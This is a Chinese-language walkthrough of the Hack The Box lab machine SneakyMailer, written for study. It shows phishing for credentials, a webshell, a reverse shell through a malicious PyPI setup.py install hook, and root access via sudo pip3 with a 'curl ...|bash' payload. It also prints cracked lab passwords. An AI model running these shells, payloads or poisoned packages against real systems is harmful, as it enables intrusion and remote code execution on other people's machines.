HTB::SneakyMailer
实验环境

渗透过程
0x01 信息搜集
masscan
masscan 10.10.10.197 -p0-65535 --rate 1000
扫描结果:
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-10 04:36:18 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 143/tcp on 10.10.10.197
Discovered open port 22/tcp on 10.10.10.197
Discovered open port 25/tcp on 10.10.10.197
Discovered open port 993/tcp on 10.10.10.197
Discovered open port 21/tcp on 10.10.10.197
Discovered open port 8080/tcp on 10.10.10.197
Discovered open port 80/tcp on 10.10.10.197
nmap
nmap -sC -sV -p21,22,25,80,143,993,8080 --min-rate 1000 10.10.10.197
扫描结果:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-10 12:39 CST
Nmap scan report for 10.10.10.197
Host is up (0.44s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
|_imap-capabilities: IMAP4rev1 STARTTLS THREAD=REFERENCES UIDPLUS THREAD=ORDEREDSUBJECT ACL2=UNION IDLE NAMESPACE UTF8=ACCEPTA0001 QUOTA OK ACL completed SORT CAPABILITY CHILDREN ENABLE
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Courier Imapd (released 2018)
|_imap-capabilities: IMAP4rev1 THREAD=REFERENCES UIDPLUS THREAD=ORDEREDSUBJECT ACL2=UNION IDLE NAMESPACE UTF8=ACCEPTA0001 QUOTA OK AUTH=PLAIN ACL completed SORT CAPABILITY CHILDREN ENABLE
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Welcome to nginx!
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.39 seconds
25、143、993都是与邮件相关的端口。
ftp匿名登录失败。
查看80端口:

所有链接均无法点击跳转,猜测为静态页面。
收集主页中存在的用户名与邮件信息:
cat SneakyMailer.txt | awk -F '\t' '{print $4}' > mail.txt
cat SneakyMailer.txt | awk -F '\t' '{print $4}' | awk -F '@' '{print $1}' > user.txt
查看8080端口:
进行目录扫描,没有发现信息。
查看网页注释,提示存在即将上线的注册页面:

查看相关注册页面:

注册页面为静态,无法进行操作。
0x02 开干
rshell
开放许多邮件服务端口,猜测为邮件服务器。使用setoolkit进行钓鱼攻击:

向收集来的邮箱发送钓鱼邮件:

收到上钩的信息:

URLdecode:
firstName=Paul&
lastName=Byrd&
email=paulbyrd@sneakymailer.htb&
password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&
rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
使用telnet登录邮件服务器:

使用Thunderbird登录邮件服务器:

获得如下信息:
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
使用该账号密码可成功登入FTP服务:

下载FTP中的文件:
wget -r --ftp-user='developer' --ftp-password='m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C' ftp://10.10.10.197
发现都是静态文件,与80端口页面相同。
根据文件夹的名称与用户名,猜测该文件是用于开发的内部测试页面。
尝试进行子域名扫描:
-> wfuzz -w ~/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.10.197 -H "HOST: FUZZ.sneakycorp.htb" --sc 200
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.197/
Total requests: 4997
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000019: 200 340 L 989 W 13737 Ch "dev - dev"
Total time: 300.8313
Processed Requests: 4997
Filtered Requests: 4996
Requests/sec.: 16.61063
-> gobuster vhost -w ~/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u sneakycorp.htb
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://sneakycorp.htb
[+] Threads: 10
[+] Wordlist: /root/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/12 14:08:54 Starting gobuster
===============================================================
Found: dev.sneakycorp.htb (Status: 200) [Size: 13742]
[ERROR] 2020/12/12 14:13:31 [!] Get http://sneakycorp.htb/: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/12 14:13:41 [!] Get http://sneakycorp.htb/: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
[ERROR] 2020/12/12 14:13:42 [!] Get http://sneakycorp.htb/: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
===============================================================
2020/12/12 14:13:52 Finished
===============================================================
访问dev,发现与主页相同,猜测为ftp服务的根路径。
上传webshell:

反弹shell:

low
上传信息辅助查询工具,得到信息:

[-] htpasswd found - could contain passwords:
/var/www/pypi.sneakycorp.htb/.htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
使用hashcat样本查询:

爆破:

$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/:soufianeelhaoui
获得账号密码无法登录,查看/var/www/发现存在pypi页面,进行访问:

PyPI(英语:Python Package Index,简称PyPI)是Python的正式第三方( official third-party)软件包的软件存储库。一些软件包管理器例如pip,就是默认从PyPI下载软件包。用户通过PyPI可以下载超过235,000个Python软件包。
构建反弹shell文件包:
evalpkg
- setup.py
- .pypirc
setup.py:
import setuptools
import os
os.system("echo 'bash -i >& /dev/tcp/10.10.14.3/10086 0>&1' | /bin/bash")
setuptools.setup(
name="evalpkg", # Replace with your own username
version="0.0.1",
author="chalan630",
author_email="author@example.com",
description="A small example package",
classifiers=[
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
python_requires='>=3.6',
)
.pypirc:
[distutils]
index-servers=local
[local]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
shell:
HOME=$(pwd)
python3 setup.py sdist register -r local upload -r local

成功上传:
程序在本地运行时,会进行反弹shell,此时监听得到的为本机的shell。等待软件包上传后,进行监听,low用户查看包时可以得到其shell。

成功得到user.txt。
root
信息收集:

使用pip提权:

TF=$(mktemp -d)
echo "import os;os.system('curl 10.10.14.87|bash')" > $TF/setup.py
sudo pip3 install $TF
得到root.txt。

